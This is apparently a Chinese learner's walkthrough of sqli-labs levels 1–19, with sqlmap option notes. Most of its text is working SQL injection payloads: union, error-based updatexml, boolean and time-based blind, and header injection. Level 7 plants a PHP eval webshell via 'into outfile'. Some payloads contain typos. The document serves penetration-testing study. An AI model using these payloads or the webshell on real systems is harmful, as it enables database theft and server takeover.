一)环境:sqli-labs 和sqlmap-gtk
前期了解数据库的知识:
show databases; 查看有多少个数据库名称
use XXX; 打开XXX数据库
show tables; 查看数据库里的表
select * from XXX; 查看table中XXX的内容
1)where语法的使用:
select * from username where id=1; #查询username表中id=1的数据。
select * from username where id>1; #查询username表中id大于1的数据。
select * from username where id BETWEEN 3 AND 4; #查询在username表中id在3-4中的数据。(between为范围函数)
2)like语法以及order by语法:
select * from username where password like 'pass%' #查询username表中password中数据像pass的全部数据。如果这没有%就只查询像pass的数据,不会查到pass2或者pass3这些。 select * from username where username like 'a_min%' #_相当于占位符,无论_是什么只有符合a_min就查询。
select * from username order by 3
#查询username中一共有多少列。
select * from username order by 3 desc
#desc为倒序。
select * from username order by 3 desc limit 3
#只显示3行
3)concat函数以及其他函数:
(concat函数为连接函数,一般用于连接如下,显示的结果就为SQLasddasdasda)
select CONCAT('SQLa','sd','dasdasda')a
#将SQLa;sd;dasdasda拼接起来并重命名为a。
(在上面的例子中,a的前面已经省略as ,as是一个重命名函数)
其他函数:updexml函数,null函数(即空),max,min,avg,sum等
select max(id) from username ;
#查询id中最大是多少。
select mix(id) from username;
#与上同理,查询id中最小是多少。
select sum(id) from username ;
select avg(id) from username;
select count(id) from username;
#count表示查有多少个id。
4)esits函数:查询数据库中是否存在的函数,可利益ascii进行创新性查询
5)union函数:合并函数,与concat差不多。
6)group by函数:分组函数,相同的数据就为一组显示。
7)JOIN函数:
SELECT * FROM username inner JOIN username2
#查看username和username2的数据。
or
SELECT * FROM username inner JOIN username2 ON username.id=username2.id
#查询username与username2中id的交集(共有的)。
or
SELECT * FROM username LEFT JOIN username2 ON username.id=username2.id
#查询username和username2,但是左边显示全部数据,右边只显示id相同的数据,即交集。
or
SELECT * FROM username RIGHT JOIN username2 ON username.id=username2.id
#查询username和username2,但是左边显示相同数据,右边显示相同的数据。(与上面相反)
8)数据库基本操作:create创建数据库,drop删除数据库,backup备份数据库。
9)正则表达式的使用:正则表达式手册
10)Bypass的绕过(安全狗的规则等):此处后期需要加强、
先看它有什么规则--->了解它的规则,并判断有无faliteris------>有就看它的faiteris利用faliteris进行绕过尝试。------->无则直接利用规则绕过。
二)sqlmap(与burspuite的一些知识相同)
--method 指定一个默认的请求方式
示例:
--method=post #指定用pots方式发送请求。
--date 修改默认的请求方式为post
--param-del 定义一个分隔符,用于分割参数。
示例:
python sqlmap.py -u "https://......" --data“id=1&pass=123”--param-del="&"
#上面的后面就说明用&来分割id与pass这个两个参数。
--cookie 指定cookie值,使用方法与methond基本相同
--cookie-del 与上面的基本一致,也是用与分割。
--user -agent 显示客户端是用什么浏览器范围的。
--random-agent 随机使用sqlmap中的user-agent。
--load-cookies= 从文件夹中读取cookie值。
--drop-set-cookie 忽略响应包的set-cookie头.
--auth-type= 指定http认证类型
--auth-file= 指定一个私钥文件来认证
--ignore=401 忽略返回的401请求
--delay= 设置一个请求的时间间隔
--timeout= 设置超过时间,默认情况为30s
--retries= 设置重试的次数,默认为3次
--randomize= 随机地更改参数的值
示例:
sqlmap -u “https://....id=1” --randomize=id
--sqfe-url= 有的web应用程序会在你多次访问错误的url后会屏蔽掉你以后所有的请求,因此需要加上这个函数,每隔一段时间就会访问一下这个函数后面的地址。
与此还有--safe-post= --safe-freq= 等
2)设置参数方面
-p 设置一个注入点 如:-p “id” #设置id为注入点
--dbms= 指定后端数据库类型
optimzation优化
-o 开启所有优化选项
--predict-output
--hull-connection
其他
-batch 遇到选项时选择默认选项
-x 排除.....参数
-sql-query= 在sqlmap中执行sql语句
--common-table 爆破列表
--common-columns 爆破
--os系列(操作系统的访问,一般需要权限)
--os shell
--os pwn
--os smbrelay
--os bof
三)sqlmap-gtk的安装。

SQLi-Labs的安装:
web渗透-sqli-labs-master 下载与安装 - 走看看
建议使用MySQL5.7以下。
三)开始学习之旅。
1)前期需要了解:
--technique=E 是报错查询
--tchnique=U 是union查询 T是时间盲注。
#使用软件时如果遇到拒绝访问的情况可采取以下方法:
进入root模式,找到sqlmap文件
然后进入,之后输入ls
之后输入rm -rf sqlmap 进行删除
然后git clone https://github.com/sqlmapproject/sqlmap
下载好后输入sqlmap查看。完成。
具体可参考kali自带的sqlmap更新_XTJ469的博客-CSDN博客_sqlmap更新
2)启动sqlmap软件
打开sqllib中的第一题

用sqlmap扫一遍(可以在Technique中选择报错,布尔,时间,等注入方式查询)

然后我们发现
id存在注入点并且是一个3列的联合查询。因此我们使用联合查询语句。
之后我们就可以利用已学的知识去解sqlmap的题。
![]()
查看当前数据库的名字

然后我们需要了解的知识:
group_concat 用于连接所有非重复的信息。(仅限没有行列限制的地方使用)
updatexml 用于报错注入,下面有具体解释。
concat 用于连接
database() 查询当前数据库名称
table_name 在information数据库中table_name的表头
![]()
information_schema.table 在information_schema.table这个表中查
column_name与information_schema.columns同理,通常数据库都具备这两个表.
table_name from information_schema.tables 查看information_schema.tables下table_name的表名。
column_name from information_schema.columns where table_schema=指定数据库的名称
或者
column_name from information_schema.columns where table_name=指定表的名称
字段名 from 库名.表名 获取信息
limit 限制函数(运用于限制行列时)
L-1
本题如下:输...select 1,2,group_concat(table_name) from information_schema.tables--+
输入:column_name from information_schema.columns where table_name=“user”--+
然后一个一个找想要的
最后输入 字段名 from 库名.表名 即可
也可以用软件获取table和表名。略。
L-2


因此判断它是一个限制字符的漏洞因此直接执行就可以,流程与上面基本一样。
L-3
![]()

![]()

![]()

L-4
因此就按照这个格式去注入即可,与上面基本一致,一样的数据库,一样的表。
![]()

![]()

因此就按照这个格式去注入即可,与上面基本一致,一样的数据库,一样的表。
2)L=5-1
![]()

找到了注入点但是发现这题没办法用联合注入,因为无论我们id=x都只显示一串字符串。
![]()

可以判断有3列。
然后我上软件扫了一下,发现可以进行布尔注入和盲注。

输入:?id=1' and left((select database()),1)='s'--+ 回显正常
![]()

因为一个一个测试工作量大,因此我使用了bups进行爆破



当爆破到第9个时

即爆破完成为了以防万一可多爆破几个,最后数据库为:security
判断表名输入:?id=1%27 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>1--+
判断列名输入:?id=1%27 and ascii(substr((column_name from information_schema.columns where table_name='users' limit 1,1),1,1))--+
判断数据最后?id=1%27 and ascii(substr((select username from security.users limit 1,1),1,1))--+
L-5-2
方法2:运用报错方法,更加简单有效。
首先要了解的知识点:
updatexml:报错信息返回
concat:连接语句
0x7e: ~字符
输入:updatexml(1,concat(0x7e,(select datadbase()),0x7e),1)--+
![]()

得到数据库:security
select table_name from information_schema.tables where table_schema='security' limit 1,1
![]()

把红色部分改为2.

又一个表名。
然后再判断列。
select column_name from information_schema.columns where table_name='users' limit 1,1

经过判断有username,password等列
最后: select username from security.users limit 1,1

L-6
![]()

双引号报错。
于是我们用我们L-5中报错注入。
?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ # 得到security数据库名。
?id=1" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables limit 1,1),0x7e),1)--+ # 得到news,users。
?id=1" and updatexml(1,concat(0x7e,(select column_name from information_schema.columns limit 1,1),0x7e),1)--+ # 得到id,title,content,time等
?id=1" and updatexml(1,concat(0x7e,(select id from security.users limit 1,1),0x7e),1)--+
L-7
首先还是判断注入点
![]()
单引号注入。
![]()
这样子就能使其闭合。

要使用outfile, outfile是文件注入函数。
先判断有多少![]()

发现只有3列
于是我们写马,输入:.....union select 1,"<? php eval($_REQUEST[1]?>)",3 into outfile "木马文件植入目录地方"(需要知道当前目录是什么)
L-8
首先也是测试注入点。
![]()
单引号注入,并且没有报错提醒,所以不能使用报错注入了
然后又发现是这样的界面,因此我们只能使用盲注了。
?id=1%27%20and%20length(database())>8--+
0and%20length(database())=8--+ 推测等于8,测试成功。
?id=1%27%20and%20(ascii(substr(database(),1,1)))>100--+ 判断数据库第一个的ascii码是否大于100.
?id=1%27%20and%20(ascii(substr(database(),1,1)))=115--+ 发现第一个的100<ascii<115

其他位置也一样,只改变红色部分,判断出数据库的名称:security
判断表名:emnils,uagents,users
id=1%27%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1))>8--+ 判断长度。结果为6.
id=1%27%20and%20(ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1)))=101--+ 判断表名是否等于101,基本与上面一致。后面的红色代表同一个表不同位置的字符。
判断字段名:id
id=1%27%20and%20length((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%203,1))=2--+ 判断到等于4.
id=1%27%20and%20(ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%203,1),1,1)))=105--+
最后:
?id=1%27 and ascii(substr((select id from security.users limit 1,1),1,1))--+
L-9
经过尝试无论如何始终显示同一个界面。因此我们只能选择时间盲注。
时间盲注前置知识点:
1.sleep(n) 规定将程序挂起加载n秒后才完成加载
2.if(e1,e2,e3) 判断语句,和c或者python的if相似。
(2.1) if(A,B,sleep(5)) 意思是如果A成立则执行B,不成立则执行sleep(5).
3.布尔盲注知识。(步骤可参考L-8)
?id=1%27%20and%20if(1=2,1,sleep(5))--+ 输入这个时页面会延迟5秒因此可以判定他是'注入.
后面基本与布尔盲注差不多。
==============
?id=1%27%20and%20if(length(database())=8,sleep(5),1)--+ #判断databse()是否为8位。
?id=1%27%20and%20if((ascii(substr(database(),1,1))=115),sleep(5),1)--+ #判断为115
?id=1%27%20and%20if((ascii(substr(database(),2,1))=101),sleep(5),1)--+ #判断为101
?id=1%27%20and%20if((ascii(substr(database(),3,1))=99),sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr(database(),4,1))=117),sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr(database(),5,1))=114),sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr(database(),6,1))=105),sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr(database(),7,1))=116),sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr(database(),8,1))=121),sleep(5),1)--+
所以数据库的名称为:security
?id=1%27%20and%20if((length((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1))=5),sleep(5),1)--+ #判断长度等于5
?id=1%27%20and%20if((ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),1,1)))=117,sleep(5),1)--+ #等于117
?id=1%27%20and%20if((ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),2,1)))=115,sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),3,1)))=101,sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),4,1)))=114,sleep(5),1)--+
?id=1%27%20and%20if((ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),5,1)))=115,sleep(5),1)--+
因此表名为:users
?id=1%27%20and%20if((length((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%203,1))=2),sleep(5),1)--+ #可以知道users表第3列长度为2.
?id=1%27%20and%20if((ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%203,1),1,1)))=105,sleep(5),1)--+ #等于105
?id=1%27%20and%20if((ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%203,1),2,1)))=100,sleep(5),1)--+
因此users中第3列的名称为:id
L-10
![]()
检测到是双引号会报错,并且无法回显,按照老方法尝试。
?id=1"%20and%20if(length(database())=8,sleep(5),1)--+ #等于8
?id=1"%20and%20if((ascii(substr(database(),1,1))=115),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),2,1))=101),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),3,1))=99),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),4,1))=117),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),5,1))=114),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),6,1))=105),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),7,1))=116),sleep(5),1)--+
?id=1"%20and%20if((ascii(substr(database(),8,1))=121),sleep(5),1)--+
因此数据库名字为:security
下面步骤与L-9基本一致,略。
L-11
这题发现与上面的不一样有一个登录窗口,于是习惯性的尝试了一下随便输入一下。发现他会返回我们输入的账号密码,然后发现这个是SQL练习,就断定是POST注入了。

前置知识:
1.and和or的区别:and两者都为正,则为正,or两者其一为正,则为正。
2.联合注入知识/盲注/报错注入知识。
================
' or 1=1 --+ #测试是否可行

如果像这样则需要注释掉password。‘--+

然后我们利用联合查询,先查他有几行。
' or 1=1 order by 2 -- +
发现有两行,于是.
'union select 1,2 -- +
'union select 1,database() -- + #security
'union select 1,table_name from information_schema.tables where table_schema='security' -- +
得到一个表:emails
'union select 1,column_name from information_schema.columns where table_name='emails' -- +
得到一个列:id
最后判断:
'union select 1,id from emails-- +
¥这题会有一个很有意思的现象:你像以往一样输入:'union select 1,2 --+,他会报错
这个是因为他要空一个格出来才能注释掉paswwrod,这个对于我们新人来说很脑瓜疼,一开始我是想也把他注释掉,然后发现如果把paswword注释掉他会导致一些数据显示不出来,也无法判断行,而且解决这个问题网上很难找到解决的方法,于是现特别列出来,给大家参考参考。
L-12
")or 1=1 -- +
")or 1=1 order by 3 -- + #报错因此只有两列。
")union select 1,2 -- +
")union select 1,database() -- + #得到:security.
")union select 1,table_name from information_schema.tables where table_schema='security' -- +
#得到:emails。
")union select 1,column_name from information_schema.columns where table_name='emails' -- + #得到:id。
L-13
')or if(1=1 ,1,sleep(5)) -- + #可以知道是单引号加括号闭合。
')or 1=1 order by 3 -- +
我们找到注入点后,发现他正确不会显示但是错误会报错,于是我们选择用报错来玩。
')or updatexml(1,concat(0x7e,(select database()),0x7e),1) -- + #得到security
')or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1) -- + #得到emails,referers......
')or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails' limit 0,1),0x7e),1) -- + #得到:id,email_id........、
L-14
与L-13基本一样但是本题是双引号注入。
”or 1=1 order by 3 -- +
略。
L-15
'or if(1=1,1,sleep(3)) -- +
'or if(length(database())=8,1,sleep(3)) -- +
'or if((ascii(substr(database(),1,1))=115),1,sleep(3)) -- +
'or if((ascii(substr(database(),2,1))=101),1,sleep(3)) -- +
'or if((ascii(substr(database(),3,1))=99),1,sleep(3)) -- +
略。
L-16
")or 1=1 -- + #发现是”)注入点,然后根据题目提示这题是可以使用时间盲注的。
同理(以下皆为时间盲注)
")or if(1=1 ,1,sleep(5)) -- +
")or if(length(database())=8,1,sleep(3)) -- + #如果database数据库的长度不等于8则返回3s。
")or if((ascii(substr(database(),1,1))>100),1,sleep(3)) -- + #先进行判断取值范围
")or if((ascii(substr(database(),1,1))=115),1,sleep(3)) -- + #之后得出第一个值。
")or if((ascii(substr(database(),2,1))>100),1,sleep(3)) -- + #以此类推
")or if((ascii(substr(database(),2,1))=101),1,sleep(3)) -- + #得到第二值
")or if((ascii(substr(database(),3,1))=99),1,sleep(3)) -- + #得第三个值
")or if((ascii(substr(database(),4,1))=117),1,sleep(3)) -- + #得第四个值
")or if((ascii(substr(database(),5,1))=114),1,sleep(3)) -- + #得第五个值
")or if((ascii(substr(database(),6,1))=105),1,sleep(3)) -- + #得第六个值
")or if((ascii(substr(database(),7,1))=116),1,sleep(3)) -- + #得第七个值
")or if((ascii(substr(database(),8,1))=121),1,sleep(3)) -- + #得第八个值
得到一个数据库名称:security。
之后 判断表名:
")or if((length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6),1,sleep(3)) -- + #这里要非常注意他们的括号
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>100,1,sleep(3)) -- + #这里要非常注意他们的括号
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101,1,sleep(3)) -- +
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1)))=109,1,sleep(3)) -- +
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1)))=97,1,sleep(3)) -- +
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1)))=105,1,sleep(3)) -- +
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1)))=108,1,sleep(3)) -- +
")or if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1)))=115,1,sleep(3)) -- +
得到:emails
")or if((length((select column_name from information_schema.columns where table_name='emails' limit 0,1))>1),1,sleep(3)) -- + #先判断
")or if((length((select column_name from information_schema.columns where table_name='emails' limit 0,1))=2),1,sleep(3)) -- +
")or if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105),1,sleep(3)) -- +
")or if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),2,1)))=100),1,sleep(3)) -- +
得:id
and和or的使用场景:、
一般and用与GET,而or一般用于POST,因为POST通常是有用户名和密码,在观察原代码时我们可以发现,当我们使用and时我们的用户名已经闭合,导致后面我们的sql语句无法执行,因此and是行不通的。
L-17
1.根据题目可以判断他是密码重置,并在我的尝试下发现,只有当name和password同时有数据时才会显示成功.

2.由于根据提示可以看出这题会有错误和成功两种结果,那么我们是否就可以利用报错注入,而不用盲注?
3.这题一开始无法判断是什么注入,于是我就小小的尝试。
直接忽略判定直接用报错注入。
先给个单引号:
'or updatexml(1,concat(0x7e,(select database()),0x7e),1) -- +


发现还真的可以。那么我们测试一下双引号
"or updatexml(1,concat(0x7e,(select database()),0x7e),1) -- +

发现

因此可以断定这题是一个单引号闭合。
然后根据流程解得。
'or updatexml(1,concat(0x7e,(select database()),0x7e),1) -- +
得数据库:security
'or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1) -- +
得:emails,referers
'or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails' limit 0,1),0x7e),1) -- +
得:id
得数据:
'or updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1) -- +
L-18
这题一进去就发现一个ip,一看就不像以往的题目一样。我第一时间想到的是可不可以修改ip,但是发现修改ip好像没有什么用,然后想可不可以利用抓包在ip处注入。然后看攻略后发现我想错了,根据代码库里分析可以知道,可以在抓包的浏览器处(User-Agent)进行注入sql语句,当然我的猜想是在ip处应该也是可以的。、
¥特别注意:
1.在抓包软件中本地地址需要用主机的ip地址访问,如果用127.0.0.1是抓取不到的。
2.因为17题我们已经把admin的密码给改了,所以想要登录成功就必须用17题修改后的密码,否则无法正常登录,也就无法看出线索。
网上说回到首页按这个可以重置密码,但我试了,没用。

分析发现登录成功后会多一行 User Agent,了解过php的都知道这个是 浏览器的信息。
于是我们就可以在这里尝试注入看看。
当我们在 User Agent前面加了’时会多出一行报错,因此我们可以断定这是一个单引号注入。


'and updatexml(1,concat(0x7e,(select database()),0x7e),1),1,1)-- +
得数据库:security
这里关于为什么后面还要加1,1呢?
这个是由原代码决定的,它有3个参数,因此我们在后面要补回去我们已经注释了的参数。![]()
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1),1,1)-- +
得到表名:emails
1' and updatexml(1,concat(0x7e,(select coloumn_name from information_schema.columns where table_name='emails'limit 0,1),0x7e),1),1,1)-- +
得到列名:id
1'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1),1,1)-- +
查数据
L-19

![]()
尝试寻找注入点,发现也是单引号注入。
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1),1)-- +
得数据库:security
¥这题与上题唯一不同的是,这题的源代码中参数是只有2个,并且是referer处的注入。
1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1),1)-- +
得到一个表:emails
